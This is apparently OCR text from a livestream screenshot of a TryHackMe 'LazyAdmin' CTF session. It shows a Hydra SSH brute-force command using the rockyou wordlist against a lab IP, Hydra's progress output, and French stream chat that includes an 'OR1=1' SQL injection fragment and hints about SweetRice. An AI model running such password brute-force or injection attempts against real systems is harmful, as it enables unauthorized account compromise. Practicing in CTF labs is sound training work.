 Applications Places Tilix
Oct 16, 18:32
3/7
Tilix: nils@k
1: nils@kalistream:~/Documents/thm/LazyAdmin
rm: remove regular file 'hydra.log'? y
18:23 nils@kalistream:~/Documents/thm/LazyAdmin$ hydra -L usernames_ssh.tx
t -P ../EasyCTF/rockyou.txt ssh://10.10.73.8 | tee -a hydra.log
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
[WARNING] Many SSH configurations limit the number of parallel tasks, it i
s recommended to reduce the tasks: use -t 4
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-16
18:23:40
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to s
kip waiting)) from a previous session found, to prevent overwriting, ./hyd
ra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 114755192 login tries
(l:8/p:14344399), ~7172200 tries per task
[DATA] attacking ssh://10.10.73.8:22/
[STATUS] 159.00 tries/min, 159 tries in 00:01h, 114755034 to do in 12028:5
0h, 15 active
[STATUS] 105.67 tries/min, 317 tries in 00:03h, 114754876 to do in 18100:0
9h, 15 active
[STATUS] 109.43 tries/min, 766 tries in 00:07h, 114754427 to do in 17477:5
0h, 15 active
CTF TryHackMe
OR1=1
X4VI3RG
tu es sur quelle version de Sweet
Rice
ELRANCHO92
les différentes injection koi
GNUPG
Salut ! D'ailleurs grand merci pour
ton raid chez alh4zr3d la semaine
dernière. C'était agréable de voir
un pentester professionnel à
l'œuvre. Belle découverte.
X4VI3RG
code source de la page ?
RETORSBUTOR
Dans le code source ou avec
wapallizer ou whatweb...
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils